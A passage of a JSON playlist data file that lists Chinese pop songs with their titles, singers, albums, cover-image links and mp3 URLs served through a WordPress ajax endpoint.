Jl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003fO1dy1bw6cl"},{"song_id":"004Fimy419PpsA","song_title":"\u98de\u9e1f\u548c\u8749","singer":"\u4efb\u7136","album":"\u98de\u9e1f\u548c\u8749","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004C9Kg7275J7H.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Fimy419PpsA"},{"song_id":"000jJChw2Y3aBB","song_title":"\u65e0\u58f0\u65e0\u606f","singer":"\u5218\u745e\u7426","album":"\u8fd9\u91cc\u4eba\u5747\u604b\u7231\u4e2d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003xqKAt0zoory.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000jJChw2Y3aBB"},{"song_id":"002I7Aoh32pQPK","song_title":"\u5f00\u5f80\u65e9\u6668\u7684\u5348\u591c","singer":"\u5f20\u78a7\u6668","album":"\u5f00\u5f80\u65e9\u6668\u7684\u5348\u591c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001IVee82XMxjn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002I7Aoh32pQPK"},{"song_id":"002dCYNp0B26jr","song_title":"\u5c11\u5973\u5fc3\u72d9\u51fb\u624b","singer":"\u845b\u96e8\u6674","album":"\u5c11\u5973\u5fc3\u72d9\u51fb\u624b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003QZ7cH38wrKJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002dCYNp0B26jr"},{"song_id":"003S1hgM2asCye","song_title":"\u591a\u8fdc\u90fd\u8981\u5728\u4e00\u8d77","singer":"G.E.M. \u9093\u7d2b\u68cb","album":"\u65b0\u7684\u5fc3\u8df3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003c616O2Zlswm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003S1hgM2asCye"},{"song_id":"001Vn9cX4Gep63","song_title":"\u52a8\u5fc3","singer":"Joysaaaa","album":"\u52a8\u5fc3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003oaMVN19wg9E.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Vn9cX4Gep63"},{"song_id":"002t4lPV4Urszv","song_title":"\u8be5\u600e\u4e48\u9057\u5fd8","singer":"\u6c60\u9c7c","album":"\u8be5\u600e\u4e48\u9057\u5fd8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000qTOt74TZF6D.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002t4lPV4Urszv"},{"song_id":"004Yyeo42ZO6JD","song_title":"\u70df\u96e8\u5531\u626c\u5dde","singer":"\u6797\u6e05\u5f04","album":"\u70df\u96e8\u5531\u626c\u5dde (\u5434\u8bed\u5b8c\u6574\u7248)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Z2gc240RxRj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Yyeo42ZO6JD"},{"song_id":"004MJPPU2aDVa4","song_title":"\u5b64\u72ec\u611f","singer":"\u4e91\u97f3\u9601","album":"\u5b64\u72ec\u611f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002P5ANI10vO8z.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004MJPPU2aDVa4"},{"song_id":"00404Bis3r6Mf6","song_title":"\u5982\u6b4c","singer":"\u5c0f\u67d2","album":"\u5982\u6b4c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001BBPD50q10Xe.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00404Bis3r6Mf6"},{"song_id":"004fhSdH4cLZIS","song_title":"\u753b\u5fc3","singer":"\u6c60\u9c7c","album":"\u753b\u5fc3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003hg6tz0Gwk8S.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004fhSdH4cLZIS"},{"song_id":"0022DJfI1wLwWc","song_title":"\u5922","singer":"\u5362\u6ce0 BOBIV","album":"\u96f6\uff1a\u5e8f\u66f2\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.1 \uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000EaWsy1uuJl1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0022DJfI1wLwWc"},{"song_id":"000O96Lc2lP9vP","song_title":"Once","singer":"\u53f6\u70ab\u6e05","album":"Once","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Qrz3W4R1tCU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000O96Lc2lP9vP"},{"song_id":"001vvuJ221oL53","song_title":"\u5916\u5a46\u6865","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u5916\u5a46\u6865","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001EHYD724wZUM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001vvuJ221oL53"},{"song_id":"002c6GwK1xeh3l","song_title":"\u9760\u8fd1","singer":"\u51cc\u96f6","album":"\u96f6(\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.1)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003NpZhk3JYycW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002c6GwK1xeh3l"},{"song_id":"003XOsSq0zcJos","song_title":"\u76f4\u5230\u591c\u5e55\u964d\u4e34","singer":"\u4e09\u89d2\u732b\uff08mYrtl3V\uff09","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.02","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Qer9H3DPNx9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003XOsSq0zcJos"},{"song_id":"000c8dw43ytOy8","song_title":"\u8bd7\u4eba\u7684\u65c5\u9014","singer":"\u738b\u827a\u683c","album":"\u8bd7\u4eba\u7684\u65c5\u9014","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002IrqAR3bv9tK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000c8dw43ytOy8"},{"song_id":"003utfNu32zI0y","song_title":"\u84dd\u8272\u5e8a\u5355","singer":"\u5f20\u53f6\u857e","album":"\u8fd8\u662f\u5206\u5f00\uff08CD\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003LfJSZ2cJ80K.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003utfNu32zI0y"},{"song_id":"000XuXga4R6Fj9","song_title":"\u8bb0\u5ff5","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u6628\u65e5\u5e74\u5c11\u5982\u98ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003FqDOR1nF44v.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000XuXga4R6Fj9"},{"song_id":"0034amSF1lloQR","song_title":"\u8ddf\u968f\u6211","singer":"\u53f6\u70ab\u6e05","album":"\u96f6(\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.1)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003NpZhk3JYycW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0034amSF1lloQR"},{"song_id":"000HGzTA4Snl3l","song_title":"\u6211\u4eec\u4ee8","singer":"\u9648\u7ae5\u8a00","album":"\u6211\u4eec\u4ee8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004GX8ss3G6KKg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000HGzTA4Snl3l"},{"song_id":"003i1rX62I3uuA","song_title":"\u7cfb\u94c3\u4eba","singer":"\u6c34\u8c03\u6b4c\u5934","album":"\u7cfb\u94c3\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000009Ch750NDPYl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003i1rX62I3uuA"},{"song_id":"000j9RAK0p5UiO","song_title":"\u5728\u96e8\u5929","singer":"Joysaaaa","album":"\u8424\u706b\u5fae\u5149\uff08\u738b\u8005\u8363\u8000\u6851\u542f\u6cbb\u6108\u97f3\u4e50\u5408\u8f91\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000018jDhz4GGcx9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000j9RAK0p5UiO"},{"song_id":"003NpirB3yHEO8","song_title":"\u6d77\u4e0e\u98ce\u7684\u8c0e\u8a00","singer":"Rovey","album":"\u90a3\u7247\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002vfpIx2hxQTr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003NpirB3yHEO8"},{"song_id":"000gxnbB1AYRyF","song_title":"\u51e4\u51f0\u82b1\u5f00\u7684\u8def\u53e3","singer":"\u5c0f\u76ae\u76ae\u7231\u4e60\u9898","album":"\u6628\u65e5\u5e74\u5c11\u5982\u98ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003FqDOR1nF44v.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000gxnbB1AYRyF"},{"song_id":"004fOAlQ2D0WJQ","song_title":"\u7a7a\u57ce","singer":"\u9648\u7ae5\u8a00","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.01","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003oPcZ73f7YNR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004fOAlQ2D0WJQ"},{"song_id":"003TjuiA0sPhxW","song_title":"\u7231\u4f60","singer":"\u738b\u5fc3\u51cc","album":"My! Cyndi!","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000pLh4a3UGUax.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003TjuiA0sPhxW"},{"song_id":"002jNlYS1hhgQM","song_title":"\u84dd\u8272\u7684\u6d77\u6d0b","singer":"Joysaaaa","album":"\u84dd\u8272\u7684\u6d77\u6d0b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000yLxAK17U3PE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002jNlYS1hhgQM"},{"song_id":"001GG9z14GBMmC","song_title":"\u4e0d\u60dc\u65f6\u5149","singer":"\u5f20\u9753\u9896","album":"\u68a6\u534e\u5f55 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004HxJBt1bJMYD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001GG9z14GBMmC"},{"song_id":"001BTAgV2fzdJh","song_title":"\u5165\u781a","singer":"\u6797\u6e05\u5f04","album":"\u5165\u781a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Gv4cr2M2brt.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001BTAgV2fzdJh"},{"song_id":"004TcuCU4DTA6z","song_title":"\u82b1\u9b41","singer":"\u738b\u827a\u683c","album":"\u82b1\u9b41","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001hvWWI1FpxxX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004TcuCU4DTA6z"},{"song_id":"002Gw4kU2wkyE4","song_title":"\u51cc\u6668\u4e24\u70b9\u534a","singer":"AD\u00c0I\u5b8b\u9edb\u9706","album":"\u51cc\u6668\u4e24\u70b9\u534a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002rlR6f4UHP7g.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Gw4kU2wkyE4"},{"song_id":"000AJKVg1yyHiO","song_title":"\u7231\u4e0d\u662f\u96be\u4e8b","singer":"\u53f6\u70ab\u6e05","album":"\u7231\u4e0d\u662f\u96be\u4e8b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002JGNUf1CaJa7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000AJKVg1yyHiO"},{"song_id":"003VhVLk43rN29","song_title":"\u5f00\u542f\u5e78\u798f","singer":"K.Yao\u5218\u53ef\u7476","album":"\u5f00\u542f\u5e78\u798f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004UD1613d5jeq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003VhVLk43rN29"},{"song_id":"002lxudf37gNzc","song_title":"\u94f6\u6cb3\u9152\u9986Galaxy Tavern","singer":"Metablue\u8d5b\u535a\u84dd","album":"\u94f6\u6cb3\u9152\u9986Galaxy Tavern","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Zlg2b237S3c.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002lxudf37gNzc"},{"song_id":"002YBrMT0m25ic","song_title":"\u7231\u4f60","singer":"GG\u5575","album":"\u7231\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001ssbOd11dLlV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002YBrMT0m25ic"},{"song_id":"003Q7CpD06n0p5","song_title":"\u6d77\u91cc\u767d\u65e5\u68a6","singer":"\u5434\u828a\u4eea","album":"\u6d77\u91cc\u767d\u65e5\u68a6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003fmcs50HmrtN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Q7CpD06n0p5"},{"song_id":"003uo4O11lltgv","song_title":"\u604b\u604b\u5fb7\u798f\u5df7","singer":"AD\u00c0I\u5b8b\u9edb\u9706","album":"\u897f\u5b89\u7684\u6b4c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037Xpua3dVfzL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003uo4O11lltgv"},{"song_id":"001GKxEx23dJsx","song_title":"\u60ef\u6027\u751f\u7269","singer":"\u53f6\u70ab\u6e05","album":"\u60ef\u6027\u751f\u7269","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000gRwE6209DOI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001GKxEx23dJsx"},{"song_id":"000p2B5H1Ek5P2","song_title":"\u65e5\u51fa\u666f\u5c71 Aube","singer":"SARRA\u6881\u99a8\u4e88","album":"MOSA\u00cfQUE \u4e50\u8272\u6591\u6593","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001jC3Qf1vt2Bq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000p2B5H1Ek5P2"},{"song_id":"001p37bq3QiB6w","song_title":"\u9519\u8fc7\u4e5f\u597d","singer":"\u65bd\u94ed\u742a","album":"\u9519\u8fc7\u4e5f\u597d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003uhfy30M588P.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001p37bq3QiB6w"},{"song_id":"001iRsyH11pHxH","song_title":"\u7559\u4ec0\u4e48\u7ed9\u4f60","singer":"\u95f7\u732a","album":"\u7559\u4ec0\u4e48\u7ed9\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000045Vumt2NoiUT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001iRsyH11pHxH"},{"song_id":"001NvES71d85wq","song_title":"\u4e0b\u96e8\u5929","singer":"\u5c0f\u90d7Sally","album":"\u4e0b\u96e8\u5929","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001rdiR83FoaNH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001NvES71d85wq"},{"song_id":"002pLomr4I7bo3","song_title":"\u9006\u5149","singer":"\u82cf\u6657","album":"\u9006\u5149","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002LiqJ42uPVgN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002pLomr4I7bo3"},{"song_id":"004QQ3pd3OXCCk","song_title":"\u521d\u89c1\u5343\u5e74","singer":"K.Yao\u5218\u53ef\u7476","album":"\u521d\u89c1\u5343\u5e74","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003p3Nm11A5c87.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004QQ3pd3OXCCk"},{"song_id":"001hITqb045hS5","song_title":"\u6ede\u96e8","singer":"\u4ed8\u5c0f\u8fdc","album":"\u6625\u6e38\u5b63","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004YzcXE0gbp5b.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001hITqb045hS5"},{"song_id":"001o72RB0kv54V","song_title":"\u91d1\u5149\u5b9d\u5854 GOLDEN PAGODA","singer":"\u6731\u5a67\u6c50Akini Jing","album":"\u91d1\u5149\u5b9d\u5854 Golden Pagoda","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004OvyIk3LR4fG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001o72RB0kv54V"},{"song_id":"0011H0Vl4Aykjf","song_title":"\u82cf\u94c1","singer":"\u8881\u91ce\u5915","album":"\u82cf\u94c1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001hfShe4VX3pM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0011H0Vl4Aykjf"},{"song_id":"001XoCRv0VxR1j","song_title":"\u5916\u5a46\u6865","singer":"AD\u00c0I\u5b8b\u9edb\u9706","album":"\u5916\u5a46\u6865","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002YKKIZ290puE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001XoCRv0VxR1j"},{"song_id":"004JVp311yQZBE","song_title":"\u62fc\u56fe\u7075\u9b42","singer":"\u65f6\u95f4VANESSA","album":"\u62fc\u56fe\u7075\u9b42","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001h8G2N4R4bPc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004JVp311yQZBE"},{"song_id":"003dqPzP4Idtw8","song_title":"\u6d77\u9e1f","singer":"\u5510\u96c5\u96ef","album":"\u6d77\u9e1f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000pp8pr0TlIN7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003dqPzP4Idtw8"},{"song_id":"002mwQcv4Uvw9n","song_title":"\u533f\u540d\u7684\u597d\u53cb","singer":"\u5218\u5927\u62ff","album":"\u533f\u540d\u7684\u597d\u53cb\uff08\u5fc3\u52a8\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002hPXrB0urchE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002mwQcv4Uvw9n"},{"song_id":"002Ligxa3bhNPa","song_title":"\u6625\u6ce5","singer":"\u4f59\u8d85\u9896","album":"\u6625\u6ce5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001XsGCe15Yj9t.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Ligxa3bhNPa"},{"song_id":"003yX6cl3K6C9w","song_title":"Trust In U","singer":"\u94b1\u6da6\u7389Runyu","album":"Trust In U","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002aIBpj1MjD2C.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003yX6cl3K6C9w"},{"song_id":"000TVK8X06Z7qG","song_title":"\u5220\u51cf","singer":"Joysaaaa","album":"\u5220\u51cf","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001VBFIe4IyBPH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000TVK8X06Z7qG"},{"song_id":"001WTZci0hPtAX","song_title":"\u5b64\u5c9b","singer":"\u5f20\u73fa\u73faLyla","album":"\u5b64\u5c9b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000V2F4K2QKFOH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001WTZci0hPtAX"},{"song_id":"000HwIxb41A4P7","song_title":"Letting Go","singer":"\u9ad8\u777f","album":"Letting Go","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004aOqCr079Ofj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000HwIxb41A4P7"},{"song_id":"001Jdbsr4DnGCX","song_title":"\u95e8\u6ca1\u9501","singer":"\u5510\u7b71\u4f18","album":"\u95e8\u6ca1\u9501","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000vhVZ81bwYD9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Jdbsr4DnGCX"},{"song_id":"004GEeaf3XNFnP","song_title":"\u53cc\u5411\u559c\u6b22","singer":"\u97a0\u6587\u5a34","album":"\u53cc\u5411\u559c\u6b22","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003naVhw0XIsQp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004GEeaf3XNFnP"},{"song_id":"001JZafj1Rz9kZ","song_title":"\u7b97\u4e86\u5427","singer":"\u738b\u96e8\u6850","album":"\u7b97\u4e86\u5427","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Y5wNt1XeOGO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001JZafj1Rz9kZ"},{"song_id":"001x3v0K2UCAYe","song_title":"\u6765\u4e0d\u53ca","singer":"EnjiA\u9b4f\u6069\u4f73","album":"\u6765\u4e0d\u53ca","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003W2Bkn0EN98I.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001x3v0K2UCAYe"},{"song_id":"0043IYd93ZvTq0","song_title":"\u4e0b\u96e8\u591c","singer":"\u82cf\u661f\u5a55","album":"\u4e0b\u96e8\u591c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003eTxq411L99R.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0043IYd93ZvTq0"},{"song_id":"000AalW11KjRzg","song_title":"\u4e0d\u60f3\u5f53\u963f\u9f99 Don\u2019t Wanna Be Alone","singer":"\u6731\u5a67\u6c50Akini Jing","album":"\u4e0d\u60f3\u5f53\u963f\u9f99 Don\u2019t Wanna Be Alone","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001OSSKR04LFmm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000AalW11KjRzg"},{"song_id":"001NTymr2HdIZz","song_title":"\u6ee1\u5929\u661f\u8fb0\u4e0d\u53ca\u4f60","singer":"ycccc","album":"\u6ee1\u5929\u661f\u8fb0\u4e0d\u53ca\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002st1eb37rEx2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001NTymr2HdIZz"},{"song_id":"000DH6JM0oA060","song_title":"\u5149\u4e4b\u9ece\u660e","singer":"\u9ec4\u9704\u96f2","album":"\u5149\u4e4b\u9ece\u660e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003AwuXy2g0gsB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000DH6JM0oA060"},{"song_id":"000qUdiS3rQXL1","song_title":"\u5c0f\u5c0f\u7684\u8239","singer":"\u5a77\u5a77\u59d0\u59d0","album":"\u5c0f\u5c0f\u7684\u8239","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001oXsPt066LQb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000qUdiS3rQXL1"},{"song_id":"003ZsH7Z31Zthv","song_title":"\u4ee5\u5e74\u4e3a\u5355\u4f4d\u7684\u7231\u60c5","singer":"\u6768\u4e1e\u7433","album":"\u4ee5\u5e74\u4e3a\u5355\u4f4d\u7684\u7231\u60c5","pic":"https:\/\/y.gtim